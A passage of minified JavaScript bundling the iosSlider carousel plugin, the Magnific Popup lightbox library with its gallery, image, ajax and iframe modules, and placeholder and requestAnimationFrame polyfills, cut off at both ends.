e=te(this).data("iosslider");if(null==e||e.shortContent)return!1;t=t>e.childrenOffsets.length?e.childrenOffsets.length-1:t-1,null!=i&&(e.settings.autoSlideTransTimer=i),je.changeSlide(t,te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings)})},prevSlide:function(i){return this.each(function(){var e=te(this).data("iosslider");if(null==e||e.shortContent)return!1;var t=(pe[e.sliderNumber]+ge[e.sliderNumber]+e.numberOfSlides)%e.numberOfSlides;null!=i&&(e.settings.autoSlideTransTimer=i),(0<t||e.settings.infiniteSlider)&&je.changeSlide(t-1,te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings),pe[e.sliderNumber]=t})},nextSlide:function(i){return this.each(function(){var e=te(this).data("iosslider");if(null==e||e.shortContent)return!1;var t=(pe[e.sliderNumber]+ge[e.sliderNumber]+e.numberOfSlides)%e.numberOfSlides;null!=i&&(e.settings.autoSlideTransTimer=i),(t<e.childrenOffsets.length-1||e.settings.infiniteSlider)&&je.changeSlide(t+1,te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings),pe[e.sliderNumber]=t})},prevPage:function(i,e){return null==e&&(e=this),te(e).each(function(){var e=te(this).data("iosslider");if(null==e)return!1;var t=je.getSliderOffset(e.scrollerNode,"x")+e.stageWidth;null!=i&&(e.settings.autoSlideTransTimer=i),je.changeOffset(t,te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings)})},nextPage:function(i,e){return null==e&&(e=this),te(e).each(function(){var e=te(this).data("iosslider");if(null==e)return!1;var t=je.getSliderOffset(e.scrollerNode,"x")-e.stageWidth;null!=i&&(e.settings.autoSlideTransTimer=i),je.changeOffset(t,te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings)})},lock:function(){return this.each(function(){var e=te(this).data("iosslider");if(null==e||e.shortContent)return!1;te(e.scrollerNode).css({cursor:"default"}),we[e.sliderNumber]=!0})},unlock:function(){return this.each(function(){var e=te(this).data("iosslider");if(null==e||e.shortContent)return!1;te(e.scrollerNode).css({cursor:ce}),we[e.sliderNumber]=!1})},getData:function(){return this.each(function(){var e=te(this).data("iosslider");return null!=e&&!e.shortContent&&e})},autoSlidePause:function(){return this.each(function(){var e=te(this).data("iosslider");return null!=e&&!e.shortContent&&(_e[e.sliderNumber].autoSlide=!1,je.autoSlidePause(e.sliderNumber),e)})},autoSlidePlay:function(){return this.each(function(){var e=te(this).data("iosslider");return null!=e&&!e.shortContent&&(_e[e.sliderNumber].autoSlide=!0,je.autoSlide(te(e.scrollerNode),te(e.slideNodes),fe[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings),e)})}};te.fn.iosSlider=function(e){return Se[e]?Se[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void te.error("invalid method call!"):Se.init.apply(this,arguments)}}(jQuery),function(l){var d,n,a,r,o,s,t,e=function(){},c=!!window.jQuery,u=l(window),_=function(e,t){d.ev.on("mfp"+e+".mfp",t)},m=function(e,t,i,n){var a=document.createElement("div");return a.className="mfp-"+e,i&&(a.innerHTML=i),n?t&&t.appendChild(a):(a=l(a),t&&a.appendTo(t)),a},f=function(e,t){d.ev.triggerHandler("mfp"+e,t),d.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),d.st.callbacks[e]&&d.st.callbacks[e].apply(d,l.isArray(t)?t:[t]))},p=function(e){return e===t&&d.currTemplate.closeBtn||(d.currTemplate.closeBtn=l(d.st.closeMarkup.replace("%title%",d.st.tClose)),t=e),d.currTemplate.closeBtn},h=function(){l.magnificPopup.instance||((d=new e).init(),l.magnificPopup.instance=d)};e.prototype={constructor:e,init:function(){var e=navigator.appVersion;d.isIE7=-1!==e.indexOf("MSIE 7."),d.isIE8=-1!==e.indexOf("MSIE 8."),d.isLowIE=d.isIE7||d.isIE8,d.isAndroid=/android/gi.test(e),d.isIOS=/iphone|ipad|ipod/gi.test(e),d.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),d.probablyMobile=d.isAndroid||d.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),r=l(document),d.popupsCache={}},open:function(e){var t;if(a||(a=l(document.body)),!1===e.isObj){d.items=e.items.toArray(),d.index=0;var i,n=e.items;for(t=0;n.length>t;t++)if((i=n[t]).parsed&&(i=i.el[0]),i===e.el[0]){d.index=t;break}}else d.items=l.isArray(e.items)?e.items:[e.items],d.index=e.index||0;if(!d.isOpen){for(d.types=[],s="",d.ev=e.mainEl&&e.mainEl.length?e.mainEl.eq(0):r,e.key?(d.popupsCache[e.key]||(d.popupsCache[e.key]={}),d.currTemplate=d.popupsCache[e.key]):d.currTemplate={},d.st=l.extend(!0,{},l.magnificPopup.defaults,e),d.fixedContentPos="auto"===d.st.fixedContentPos?!d.probablyMobile:d.st.fixedContentPos,d.st.modal&&(d.st.closeOnContentClick=!1,d.st.closeOnBgClick=!1,d.st.showCloseBtn=!1,d.st.enableEscapeKey=!1),d.bgOverlay||(d.bgOverlay=m("bg").on("click.mfp",function(){d.close()}),d.wrap=m("wrap").attr("tabindex",-1).on("click.mfp",function(e){d._checkIfClose(e.target)&&d.close()}),d.container=m("container",d.wrap)),d.contentContainer=m("content"),d.st.preloader&&(d.preloader=m("preloader",d.container,d.st.tLoading)),i=l.magnificPopup.modules,t=0;i.length>t;t++)n=(n=i[t]).charAt(0).toUpperCase()+n.slice(1),d["init"+n].call(d);return f("BeforeOpen"),d.st.showCloseBtn&&(d.st.closeBtnInside?(_("MarkupParse",function(e,t,i,n){i.close_replaceWith=p(n.type)}),s+=" mfp-close-btn-in"):d.wrap.append(p())),d.st.alignTop&&(s+=" mfp-align-top"),d.fixedContentPos?d.wrap.css({overflow:d.st.overflowY,overflowX:"hidden",overflowY:d.st.overflowY}):d.wrap.css({top:u.scrollTop(),position:"absolute"}),(!1===d.st.fixedBgPos||"auto"===d.st.fixedBgPos&&!d.fixedContentPos)&&d.bgOverlay.css({height:r.height(),position:"absolute"}),d.st.enableEscapeKey&&r.on("keyup.mfp",function(e){27===e.keyCode&&d.close()}),u.on("resize.mfp",function(){d.updateSize()}),d.st.closeOnContentClick||(s+=" mfp-auto-cursor"),s&&d.wrap.addClass(s),t=d.wH=u.height(),i={},d.fixedContentPos&&d._hasScrollBar(t)&&(n=d._getScrollbarSize())&&(i.marginRight=n),d.fixedContentPos&&(d.isIE7?l("body, html").css("overflow","hidden"):i.overflow="hidden"),n=d.st.mainClass,d.isIE7&&(n+=" mfp-ie7"),n&&d._addClassToMFP(n),d.updateItemHTML(),f("BuildControls"),l("html").css(i),d.bgOverlay.add(d.wrap).prependTo(d.st.prependTo||a),d._lastFocusedEl=document.activeElement,setTimeout(function(){d.content?(d._addClassToMFP("mfp-ready"),d._setFocus()):d.bgOverlay.addClass("mfp-ready"),r.on("focusin.mfp",d._onFocusIn)},16),d.isOpen=!0,d.updateSize(t),f("Open"),e}d.updateItemHTML()},close:function(){d.isOpen&&(f("BeforeClose"),d.isOpen=!1,d.st.removalDelay&&!d.isLowIE&&d.supportsTransition?(d._addClassToMFP("mfp-removing"),setTimeout(function(){d._close()},d.st.removalDelay)):d._close())},_close:function(){f("Close");var e="mfp-removing mfp-ready ";d.bgOverlay.detach(),d.wrap.detach(),d.container.empty(),d.st.mainClass&&(e+=d.st.mainClass+" "),d._removeClassFromMFP(e),d.fixedContentPos&&(e={marginRight:""},d.isIE7?l("body, html").css("overflow",""):e.overflow="",l("html").css(e)),r.off("keyup.mfp focusin.mfp"),d.ev.off(".mfp"),d.wrap.attr("class","mfp-wrap").removeAttr("style"),d.bgOverlay.attr("class","mfp-bg"),d.container.attr("class","mfp-container"),!d.st.showCloseBtn||d.st.closeBtnInside&&!0!==d.currTemplate[d.currItem.type]||d.currTemplate.closeBtn&&d.currTemplate.closeBtn.detach(),d._lastFocusedEl&&l(d._lastFocusedEl).focus(),d.currItem=null,d.content=null,d.currTemplate=null,d.prevHeight=0,f("AfterClose")},updateSize:function(e){d.isIOS?(e=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,d.wrap.css("height",e),d.wH=e):d.wH=e||u.height(),d.fixedContentPos||d.wrap.css("height",d.wH),f("Resize")},updateItemHTML:function(){var e=d.items[d.index];d.contentContainer.detach(),d.content&&d.content.detach(),e.parsed||(e=d.parseEl(d.index));var t=e.type;if(f("BeforeChange",[d.currItem?d.currItem.type:"",t]),d.currItem=e,!d.currTemplate[t]){var i=!!d.st[t]&&d.st[t].markup;f("FirstMarkupParse",i),d.currTemplate[t]=!i||l(i)}o&&o!==e.type&&d.container.removeClass("mfp-"+o+"-holder"),i=d["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,d.currTemplate[t]),d.appendContent(i,t),e.preloaded=!0,f("Change",e),o=e.type,d.container.prepend(d.contentContainer),f("AfterChange")},appendContent:function(e,t){(d.content=e)?d.st.showCloseBtn&&d.st.closeBtnInside&&!0===d.currTemplate[t]?d.content.find(".mfp-close").length||d.content.append(p()):d.content=e:d.content="",f("BeforeAppend"),d.container.addClass("mfp-"+t+"-holder"),d.contentContainer.append(d.content)},parseEl:function(e){var t,i=d.items[e];if(i.tagName?i={el:l(i)}:(t=i.type,i={data:i,src:i.src}),i.el){for(var n=d.types,a=0;n.length>a;a++)if(i.el.hasClass("mfp-"+n[a])){t=n[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=t||d.st.type||"inline",i.index=e,i.parsed=!0,d.items[e]=i,f("ElementParse",i),d.items[e]},addGroup:function(t,i){var e=function(e){e.mfpEl=this,d._openClick(e,t,i)};i||(i={}),i.mainEl=t,i.items?(i.isObj=!0,t.off("click.magnificPopup").on("click.magnificPopup",e)):(i.isObj=!1,i.delegate?t.off("click.magnificPopup").on("click.magnificPopup",i.delegate,e):(i.items=t).off("click.magnificPopup").on("click.magnificPopup",e))},_openClick:function(e,t,i){if((void 0!==i.midClick?i.midClick:l.magnificPopup.defaults.midClick)||2!==e.which&&!e.ctrlKey&&!e.metaKey){var n=void 0!==i.disableOn?i.disableOn:l.magnificPopup.defaults.disableOn;if(n)if(l.isFunction(n)){if(!n.call(d))return!0}else if(n>u.width())return!0;e.type&&(e.preventDefault(),d.isOpen&&e.stopPropagation()),i.el=l(e.mfpEl),i.delegate&&(i.items=t.find(i.delegate)),d.open(i)}},updateStatus:function(e,t){if(d.preloader){n!==e&&d.container.removeClass("mfp-s-"+n),t||"loading"!==e||(t=d.st.tLoading);var i={status:e,text:t};f("UpdateStatus",i),e=i.status,t=i.text,d.preloader.html(t),d.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),d.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(e){if(!l(e).hasClass("mfp-prevent-close")){var t=d.st.closeOnContentClick,i=d.st.closeOnBgClick;if(t&&i||!d.content||l(e).hasClass("mfp-close")||d.preloader&&e===d.preloader[0])return!0;if(e===d.content[0]||l.contains(d.content[0],e)){if(t)return!0}else if(i&&l.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){d.bgOverlay.addClass(e),d.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),d.wrap.removeClass(e)},_hasScrollBar:function(e){return(d.isIE7?r.height():document.body.scrollHeight)>(e||u.height())},_setFocus:function(){(d.st.focus?d.content.find(d.st.focus).eq(0):d.wrap).focus()},_onFocusIn:function(e){return e.target===d.wrap[0]||l.contains(d.wrap[0],e.target)?void 0:(d._setFocus(),!1)},_parseMarkup:function(a,e,t){var r;t.data&&(e=l.extend(t.data,e)),f("MarkupParse",[a,e,t]),l.each(e,function(e,t){if(void 0===t||!1===t)return!0;if(1<(r=e.split("_")).length){var i=a.find(".mfp-"+r[0]);if(0<i.length){var n=r[1];"replaceWith"===n?i[0]!==t[0]&&i.replaceWith(t):"img"===n?i.is("img")?i.attr("src",t):i.replaceWith('<img src="'+t+'" class="'+i.attr("class")+'" />'):i.attr(r[1],t)}}else a.find(".mfp-"+e).html(t)})},_getScrollbarSize:function(){if(void 0===d.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),d.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return d.scrollbarSize}},l.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return h(),(e=e?l.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return l.magnificPopup.instance&&l.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(l.magnificPopup.defaults[e]=t.options),l.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},l.fn.magnificPopup=function(e){h();var t=l(this);if("string"==typeof e)if("open"===e){var i,n=c?t.data("magnificPopup"):t[0].magnificPopup,a=parseInt(arguments[1],10)||0;n.items?i=n.items[a]:(i=t,n.delegate&&(i=i.find(n.delegate)),i=i.eq(a)),d._openClick({mfpEl:i},t,n)}else d.isOpen&&d[e].apply(d,Array.prototype.slice.call(arguments,1));else e=l.extend(!0,{},e),c?t.data("magnificPopup",e):t[0].magnificPopup=e,d.addGroup(t,e);return t};var g,v,y,b=function(){y&&(v.after(y.addClass(g)).detach(),y=null)};l.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){d.types.push("inline"),_("Close.inline",function(){b()})},getInline:function(e,t){if(b(),e.src){var i=d.st.inline,n=l(e.src);if(n.length){var a=n[0].parentNode;a&&a.tagName&&(v||(g=i.hiddenClass,v=m(g),g="mfp-"+g),y=n.after(v).detach().removeClass(g)),d.updateStatus("ready")}else d.updateStatus("error",i.tNotFound),n=l("<div>");return e.inlineElement=n}return d.updateStatus("ready"),d._parseMarkup(t,{},e),t}}});var w,i=function(){w&&a.removeClass(w),d.req&&d.req.abort()};l.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){d.types.push("ajax"),w=d.st.ajax.cursor,_("Close.ajax",i),_("BeforeChange.ajax",i)},getAjax:function(n){w&&a.addClass(w),d.updateStatus("loading");var e=l.extend({url:n.src,success:function(e,t,i){f("ParseAjax",e={data:e,xhr:i}),d.appendContent(l(e.data),"ajax"),n.finished=!0,w&&a.removeClass(w),d._setFocus(),setTimeout(function(){d.wrap.addClass("mfp-ready")},16),d.updateStatus("ready"),f("AjaxContentAdded")},error:function(){w&&a.removeClass(w),n.finished=n.loadError=!0,d.updateStatus("error",d.st.ajax.tError.replace("%url%",n.src))}},d.st.ajax.settings);return d.req=l.ajax(e),""}}});var j,S;l.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=d.st.image;d.types.push("image"),_("Open.image",function(){"image"===d.currItem.type&&e.cursor&&a.addClass(e.cursor)}),_("Close.image",function(){e.cursor&&a.removeClass(e.cursor),u.off("resize.mfp")}),_("Resize.image",d.resizeImage),d.isLowIE&&_("AfterChange",d.resizeImage)},resizeImage:function(){var e=d.currItem;if(e&&e.img&&d.st.image.verticalFit){var t=0;d.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",d.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,f("ImageHasSize",e),e.imgHidden&&(d.content&&d.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],a=function(e){j&&clearInterval(j),j=setInterval(function(){return 0<n.naturalWidth?void d._onImageHasSize(t):(200<i&&clearInterval(j),void(3===++i?a(10):40===i?a(50):100===i&&a(500)))},e)};a(1)},getImage:function(e,t){var i=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===d.currItem&&(d._onImageHasSize(e),d.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,f("ImageLoadComplete")):++i<200?setTimeout(n,100):a())},a=function(){e&&(e.img.off(".mfploader"),e===d.currItem&&(d._onImageHasSize(e),d.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},r=d.st.image,o=t.find(".mfp-img");if(o.length){var s=document.createElement("img");s.className="mfp-img",e.img=l(s).on("load.mfploader",n).on("error.mfploader",a),s.src=e.src,o.is("img")&&(e.img=e.img.clone()),0<(s=e.img[0]).naturalWidth?e.hasSize=!0:s.width||(e.hasSize=!1)}return d._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=d.st.image.titleSrc;if(t){if(l.isFunction(t))return t.call(d,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),d.resizeImage(),e.hasSize?(j&&clearInterval(j),e.loadError?(t.addClass("mfp-loading"),d.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),d.updateStatus("ready"))):(d.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),d.findImageSize(e))),t}}}),l.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=d.st.zoom;if(i.enabled&&d.supportsTransition){var t,n,a=i.duration,r=function(e){e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return t["-webkit-transition"]=t["-moz-transition"]=t["-o-transition"]=t.transition="all "+i.duration/1e3+"s "+i.easing,e.css(t),e},o=function(){d.content.css("visibility","visible")};_("BuildControls.zoom",function(){if(d._allowZoom()){if(clearTimeout(t),d.content.css("visibility","hidden"),!(e=d._getItemToZoom()))return void o();(n=r(e)).css(d._getOffset()),d.wrap.append(n),t=setTimeout(function(){n.css(d._getOffset(!0)),t=setTimeout(function(){o(),setTimeout(function(){n.remove(),e=n=null,f("ZoomAnimationEnded")},16)},a)},16)}}),_("BeforeClose.zoom",function(){if(d._allowZoom()){if(clearTimeout(t),d.st.removalDelay=a,!e){if(!(e=d._getItemToZoom()))return;n=r(e)}n.css(d._getOffset(!0)),d.wrap.append(n),d.content.css("visibility","hidden"),setTimeout(function(){n.css(d._getOffset())},16)}}),_("Close.zoom",function(){d._allowZoom()&&(o(),n&&n.remove(),e=null)})}},_allowZoom:function(){return"image"===d.currItem.type},_getItemToZoom:function(){return!!d.currItem.hasSize&&d.currItem.img},_getOffset:function(e){var t=e?d.currItem.img:d.st.zoom.opener(d.currItem.el||d.currItem);e=t.offset();var i=parseInt(t.css("padding-top"),10),n=parseInt(t.css("padding-bottom"),10);return e.top-=l(window).scrollTop()-i,t={width:t.width(),height:(c?t.innerHeight():t[0].offsetHeight)-n-i},void 0===S&&(S=void 0!==document.createElement("p").style.MozTransform),S?t["-moz-transform"]=t.transform="translate("+e.left+"px,"+e.top+"px)":(t.left=e.left,t.top=e.top),t}}});var k=function(e){if(d.currTemplate.iframe){var t=d.currTemplate.iframe.find("iframe");t.length&&(e||(t[0].src="//about:blank"),d.isIE8&&t.css("display",e?"block":"none"))}};l.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){d.types.push("iframe"),_("BeforeChange",function(e,t,i){t!==i&&("iframe"===t?k():"iframe"===i&&k(!0))}),_("Close.iframe",function(){k()})},getIframe:function(e,t){var i=e.src,n=d.st.iframe;l.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var a={};return n.srcAction&&(a[n.srcAction]=i),d._parseMarkup(t,a,e),d.updateStatus("ready"),t}}});var x,C,I,A=function(e){var t=d.items.length;return t-1<e?e-t:e<0?t+e:e},Q=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};l.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=d.st.gallery,n=!!l.fn.mfpFastClick;return d.direction=!0,!(!a||!a.enabled)&&(s+=" mfp-gallery",_("Open.mfp-gallery",function(){a.navigateByImgClick&&d.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<d.items.length?(d.next(),!1):void 0}),r.on("keydown.mfp-gallery",function(e){37===e.keyCode?d.prev():39===e.keyCode&&d.next()})}),_("UpdateStatus.mfp-gallery",function(e,t){t.text&&(t.text=Q(t.text,d.currItem.index,d.items.length))}),_("MarkupParse.mfp-gallery",function(e,t,i,n){e=d.items.length,i.counter=1<e?Q(a.tCounter,n.index,e):""}),_("BuildControls.mfp-gallery",function(){if(1<d.items.length&&a.arrows&&!d.arrowLeft){var e=a.arrowMarkup,t=d.arrowLeft=l(e.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=d.arrowRight=l(e.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var i=n?"mfpFastClick":"click";t[i](function(){d.prev()}),e[i](function(){d.next()}),d.isIE7&&(m("b",t[0],!1,!0),m("a",t[0],!1,!0),m("b",e[0],!1,!0),m("a",e[0],!1,!0)),d.container.append(t.add(e))}}),_("Change.mfp-gallery",function(){d._preloadTimeout&&clearTimeout(d._preloadTimeout),d._preloadTimeout=setTimeout(function(){d.preloadNearbyImages(),d._preloadTimeout=null},16)}),void _("Close.mfp-gallery",function(){r.off(".mfp-gallery"),d.wrap.off("click.mfp-gallery"),d.arrowLeft&&n&&d.arrowLeft.add(d.arrowRight).destroyMfpFastClick(),d.arrowRight=d.arrowLeft=null}))},next:function(){d.direction=!0,d.index=A(d.index+1),d.updateItemHTML()},prev:function(){d.direction=!1,d.index=A(d.index-1),d.updateItemHTML()},goTo:function(e){d.direction=e>=d.index,d.index=e,d.updateItemHTML()},preloadNearbyImages:function(){var e=d.st.gallery.preload,t=Math.min(e[0],d.items.length),i=Math.min(e[1],d.items.length);for(e=1;(d.direction?i:t)>=e;e++)d._preloadItem(d.index+e);for(e=1;(d.direction?t:i)>=e;e++)d._preloadItem(d.index-e)},_preloadItem:function(e){if(e=A(e),!d.items[e].preloaded){var t=d.items[e];t.parsed||(t=d.parseEl(e)),f("LazyLoad",t),"image"===t.type&&(t.img=l('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,f("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0}}}}),l.magnificPopup.registerModule("retina",{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=d.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(_("ImageHasSize.retina",function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),_("ElementParse.retina",function(e,t){t.src=i.replaceSrc(t,n)}))}}}}),x="ontouchstart"in window,C=function(){u.off("touchmove"+I+" touchend"+I)},I=".mfpFastClick",l.fn.mfpFastClick=function(d){return l(this).each(function(){var t,i,n,a,r,o,s,e=l(this);x&&e.on("touchstart"+I,function(e){r=!1,s=1,o=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],n=o.clientX,a=o.clientY,u.on("touchmove"+I,function(e){o=e.originalEvent?e.originalEvent.touches:e.touches,s=o.length,o=o[0],(10<Math.abs(o.clientX-n)||10<Math.abs(o.clientY-a))&&(r=!0,C())}).on("touchend"+I,function(e){C(),r||1<s||(t=!0,e.preventDefault(),clearTimeout(i),i=setTimeout(function(){t=!1},1e3),d())})}),e.on("click"+I,function(){t||d()})})},l.fn.destroyMfpFastClick=function(){l(this).off("touchstart"+I+" click"+I),x&&u.off("touchmove"+I+" touchend"+I)},h()}(window.jQuery||window.Zepto),function(e,t,o){function s(e,t){var i=o(this);if(this.value==i.attr("placeholder")&&i.hasClass("placeholder"))if(i.data("placeholder-password")){if(i=i.hide().next().show().attr("id",i.removeAttr("id").data("placeholder-id")),!0===e)return i[0].value=t;i.focus()}else this.value="",i.removeClass("placeholder"),this==r()&&this.select()}function a(){var t,i,n,e=o(this),a=this.id;if(""==this.value){if("password"==this.type){if(!e.data("placeholder-textinput")){try{var r=e.clone().attr({type:"text"})}catch(e){r=o("<input>").attr(o.extend((t=this,i={},n=/^jQuery\d+$/,o.each(t.attributes,function(e,t){t.specified&&!n.test(t.name)&&(i[t.name]=t.value)}),i),{type:"text"}))}r.removeAttr("name").data({"placeholder-password":e,"placeholder-id":a}).bind("focus.placeholder",s),e.data({"placeholder-textinput":r,"placeholder-id":a}).before(r)}e=e.removeAttr("id").hide().prev().attr("id",a).show()}e.addClass("placeholder"),e[0].value=e.attr("placeholder")}else e.removeClass("placeholder")}function r(){try{return t.activeElement}catch(e){}}var i="placeholder"in t.createElement("input"),n="placeholder"in t.createElement("textarea"),d=o.fn,l=o.valHooks,c=o.propHooks;i&&n?(d=d.placeholder=function(){return this}).input=d.textarea=!0:((d=d.placeholder=function(){return this.filter((i?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":s,"blur.placeholder":a}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=i,d.textarea=n,d={get:function(e){var t=o(e),i=t.data("placeholder-password");return i?i[0].value:t.data("placeholder-enabled")&&t.hasClass("placeholder")?"":e.value},set:function(e,t){var i=o(e),n=i.data("placeholder-password");return n?n[0].value=t:i.data("placeholder-enabled")?(""==t?(e.value=t,e!=r()&&a.call(e)):i.hasClass("placeholder")&&s.call(e,!0,t)||(e.value=t),i):e.value=t}},i||(l.input=d,c.value=d),n||(l.textarea=d,c.value=d),o(function(){o(t).delegate("form","submit.placeholder",function(){var e=o(".placeholder",this).each(s);setTimeout(function(){e.each(a)},10)})}),o(e).bind("beforeunload.placeholder",function(){o(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(){for(var r=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var i=(new Date).getTime(),n=Math.max(0,16-(i-r)),a=window.setTimeout(function(){e(i+n)},n);return 